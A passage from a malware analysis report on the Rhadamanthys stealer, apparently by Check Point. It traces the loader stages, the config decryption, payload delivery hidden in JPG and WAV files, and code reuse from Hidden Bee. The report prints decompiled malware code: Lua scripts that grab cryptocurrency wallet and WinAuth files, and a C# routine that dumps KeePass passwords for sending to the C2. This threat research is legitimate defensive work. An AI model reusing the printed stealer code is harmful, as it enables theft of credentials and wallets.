
The function denoted as parse_response is responsible for decoding the next stage that was downloaded from the C2 and hidden in a media file (JPG). In the current case, the expected output is a package in a custom !Rex format, which is a virtual filesystem that contains additional components. If the payload is fetched, decoded, and passes validation, the malware loads the retrieved components. The way in which it proceeds depends if the main malware executable (that is 32-bit) is running on a 64-bit or a 32-bit system.

On a 32-bit system, the next stage is loaded directly into the current process. By following the related part of the code, we can conclude that the next stage component is expected to be a shellcode. First, a small data structure is prepared and filled by all the elements that the shellcode needs to run: a small custom IAT containing the necessary functions, as well as data, such as the RC4 key.
If the malware is executed in a 64-bit environment, it will first redeploy itself in a 64-bit mode. To do so, it needs additional components fetched from the compressed block.

We can also see that the malware creates a named mapped section that will be used for sharing data between the components. The name of the section is first randomly generated. Then, together with some other data, it is filled into the next shellcode (prepare.bin) fetched from the initial package. This model of using named mapped sections to share data between different components was also used extensively by Hidden Bee.
Looking at the above code, we can see that the compressed data block is first uncompressed. At this point, the components are still loaded from the first package passed from the Stage 1 binary (rather than from the downloaded one). Elements stored inside the package are fetched by their names. Two elements are referenced: prepare.bin and dfdll.dll.

This DLL is further dropped into the %APPDATA% directory, disguised as a DLL related to NSIS installers.
Overall, the main purpose of this stage is to download and deploy the final malicious components, which are shipped in a custom package.
The 2nd stage loader: XS1 converted
Let’s have a look at the next version of the analogous loader, this time converted from the XS binary.
Just like in the case of the RS format, the start function of the XS module completes self-loading and then proceeds to the main function.

Inside the main_func, the passed configuration gets decrypted and verified.


The way in which the config is deobfuscated slightly changed compared to the RS module. Now the data is passed as Base64 encoded with a custom charset (ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz*$). After being decoded, it is RC4 decrypted (with the same key as used by the previous version). Then, another layer of deobfuscation follows: the result is processed with an XOR-based algorithm. While the deobfuscation process is more complicated, the result has an analogous format to what we observed in the RS versions. Example:

If the config was successfully decrypted, the malware proceeds with its initialization. First, it verifies if it was already run by checking the value sn under its installation key, impersonating SibCode: HKEY_CURRENT_USER: Software\SibCode. The stored value should contain the timestamp of the malware’s last run. If the last run time was too recent (below the threshold), the malware won’t proceed.
It further checks if the instance is already running by verifying the mutex (generated in a format MSCTF.Asm.{%08lx-%04x-%04x-%02x%02x-%02x%02x%02x%02x%02x%02x} just as in the previous version of the loader.).
Depending on the Windows version, it may try to rerun itself with elevated privileges, using runas.
Otherwise, it proceeds to the next function, denoted as decrypt_and_load_modules. This function is mainly used for loading and deploying other components from the package that was passed from the previous layer. The snippet is given below. Note that in this case as well, the author added additional obfuscation: a padding of random bytes that is filled before the actual module start.

Compared to Stage 2 in the earlier analyzed version, the biggest change is the increased modularity: now the main module of the stage is just a loader, and each part of the functionality is separated into a distinct unit. Initially, most of the above functionalities were combined in a single Stage 2 component. This shift towards modularity is a gradual one across consecutive versions.
An overview of the modules is given below.
| Name | Format | Description |
|---|---|---|
| prepare.bin | shellcode | The initial stub injected into a process, responsible for loading into it further components |
| proto.bin | shellcode | – |
| netclient.bin | XS | Responsible for the connection with the C2 and downloading of further modules |
| phexec.bin | XS | Prepares stubs with extracted syscalls, maps prepare.bin into a 64-bit process |
| unhook.bin | XS | Checks DLLs against hooks |
| heur.bin | XS | – |
| ua.txt | plaintext | A list of user-agents (a random user-agent from the list will be selected and used for the internet connection) |
| dt.bin | XS | Evasion checks |
| commit.bin | XS | – |
It is clear that the author is progressing toward increased customization. Even the list of User Agents is now configurable and stored in a separate file (ua.txt). It is decoded from the package and then passed to the further module, netclient.bin, which establishes the connection to the C2. There are also more options to deliver the final stage. In the previous version, it was shipped as a JPG, and now it can also be delivered as a WAV.


The functions responsible for decoding both forms of the payloads are analogous.
The fragment of JPG decoding – after the payload decryption, the SHA1 hash stored in the header is compared with the hash that is calculated from the content:

The fragment of WAV decoding – note that for verification, a different hash is used: SHA256 instead of SHA1:
After decoding the downloaded file, we obtain another package containing further modules.

An analogous way of delivering further components was used by Hidden Bee (details described in the Malwarebytes article: [9]).
The media files are used to store the payload, hidden in a steganographic way, and additionally encrypted. Part of the payload is encoded within the media file itself, and the remaining part – appended at the end.
The stealer component (HS/XS2 format)
The main component of the malware is downloaded from the C2 and revealed as the third stage. Depending on the version, it was observed in HS or XS2 custom formats. The component is responsible for the core operations of the malware, related to stealing information. During its execution, it further loads additional modules from the same package, some of which are executables in the same custom format.
Let’s have a quick look at selected features, mainly focusing on the HS variant.
The building blocks of the module’s start function are similar to the cases described earlier: finishing the module’s loading process and then passing the execution to the main function. However, we can see some new functions were added at this initial stage. For example, there is a function installing a patch responsible for AMSI bypass. This bypass is needed due to the fact that the current module is going to load .NET modules and deploy malicious PowerShell scripts.

The main function of the module contains different execution paths, which are selected depending on the command ID that was passed as one of the arguments. That means the layer above decides which actions are deployed. Many of the commands are responsible for loading/unloading certain modules and injection into other processes. Other commands are involved in the immediate deployment of malicious capabilities.
Most of the additional modules are fetched by hardcoded paths that we can find in the binary. Example:
/bin/runtime.exe
/extension/%08x.lua
/bin/i386/stub.dll
/bin/KeePassHax.dll
/bin/i386/stubmod.bin
/bin/i386/coredll.bin
/bin/i386/stubexec.bin
/bin/amd64/preload.bin
/bin/amd64/coredll.bin
/bin/amd64/stub.dll
The path format is analogous to what we observed in Hidden Bee. We provide additional explanations in a later chapter.
Just like Hidden Bee, Rhadamanthys can run LUA scripts. In the older version of the module (HS variant), the scripts were referenced by paths with the .lua extension:

In the latest (XS) version, the extension has been replaced with a custom one, .xs:

However, looking inside the unpacked content, we can see that the scripts didn’t change that much and are still written in LUA.

The malware supports up to 100 scripts, but only 60 were used in the analyzed cases. The scripts implement a variety of targeted stealers.
For example, some of them are used for stealing specific cryptocurrency wallets:
local file_count = 0
if not framework.flag_exist("W") then
    return
end
local filenames = {
    framework.parse_path([[%AppData%\DashCore\wallets\wallet.dat]]),
    framework.parse_path([[%LOCALAppData%\DashCore\wallets\wallet.dat]])
}
for _, filename in ipairs(filenames) do
    if filename ~= nil and framework.file_exist(filename) then
        if file_count > 0 then
            break
        end
        framework.add_file("DashCore/wallet.dat", filename)
        file_count = file_count + 1
    end
end
if file_count > 0 then
    framework.set_commit("!CP:DashCore")
end
Or account profiles:
local files = {}
local file_count = 0
if not framework.flag_exist("2") then
    return
end
local filename = framework.parse_path([[%AppData%\WinAuth\winauth.xml]])
if path ~= nil and framework.path_exist(path) then
    framework.add_file("winauth.xml", filename)
    framework.set_commit("$[2]WinAuth")
end

The set of additional modules contain also some .NET executables (written in .NET 4.6.1). For example, the module named runtime.exe that is responsible for running supplied Powershell scripts:
The KeePassHax.dll is another .NET executable, responsible for dumping KeePass credentials and sending them to the C2. Fragment of the code:
// Token: 0x06000006 RID: 6 RVA: 0x00002150 File Offset: 0x00000350
        private static void KcpDump()
        {
            Dictionary<string, byte[]> dictionary = new Dictionary<string, byte[]>();
            object fieldInstance = Assembly.GetEntryAssembly().EntryPoint.DeclaringType.GetFieldStatic("m_formMain").GetFieldInstance("m_docMgr").GetFieldInstance("m_dsActive").GetFieldInstance("m_pwDb");
            object fieldInstance2 = fieldInstance.GetFieldInstance("m_pwUserKey");
            string s = fieldInstance.GetFieldInstance("m_ioSource").GetFieldInstance("m_strUrl").ToString();
            IEnumerable enumerable = (IList)fieldInstance2.GetFieldInstance("m_vUserKeys");
            dictionary.Add("U", Encoding.UTF8.GetBytes(s));
            foreach (object obj in enumerable)
            {
                string name = obj.GetType().Name;
                if (!(name == "KcpPassword"))
                {
                    if (!(name == "KcpKeyFile"))
                    {
                        if (name == "KcpUserAccount")
                        {
                            byte[] value = (byte[])obj.GetFieldInstance("m_pbKeyData").RunMethodInstance("ReadData", Array.Empty<object>());
                            dictionary.Add("A", value);
                        }
                    }
                    else
                    {
                        object fieldInstance3 = obj.GetFieldInstance("m_strPath");
                        dictionary.Add("K", Encoding.UTF8.GetBytes(fieldInstance3.ToString()));
                    }
                }
                else
                {
                    string s2 = (string)obj.GetFieldInstance("m_psPassword").RunMethodInstance("ReadString", Array.Empty<object>());
                    dictionary.Add("P", Encoding.UTF8.GetBytes(s2));
                }
            }
            Program.KcpDumpSendData(dictionary);
        }
Note – Covering the full functionality of this Stage is out of the scope of this article. Some of it was described in the previous Check Point Rhadamanthys publication [1] and may be continued as the next part of this series.
Other similarities with Hidden Bee
The custom formats that we described here have clear similarities to Hidden Bee. But that is not the only thing these two malware families have in common. We can clearly see that the design, and even fragments of the code, are reused.
Data sharing via named mapping

Hidden Bee, as well as Rhadamanthys, consists of multiple modules that can run in different processes. Sometimes, they need to share data from one process to another. For this purpose, the author decided to use a shared memory area that is accessed by different processes via named mapping.
Example from Hidden Bee:
We can see a similar use of named mapping in Rhadamanthys. The malware may need to start a new process where it can inject its module. However, some data from the current process must be forwarded there. To do so, a named mapping is created. The data is entered and is retrieved from within the next process:

Those shared memory pages contain a variety of content such as configuration, encryption keys, checksums of the functions that are loaded by additional modules, etc. It is also a space where the virtual filesystem can be mounted, that is, the package in a custom format with various files, including executable modules. The modules are retrieved by their names or paths (depending on the specific format’s characteristics).
Retrieving components from virtual filesystems
In articles from 2019 about Hidden Bee [8] [9], a glimpse into the virtual filesystems and the embedded components was given. We can find there familiar-looking paths: /bin/amd64/preload, /bin/amd4/coredll.bin, etc.

Interestingly, the same paths occur in Rhadamanthys in an unchanged form. Just like in Hidden Bee, they are used to reference the components from the virtual file system:

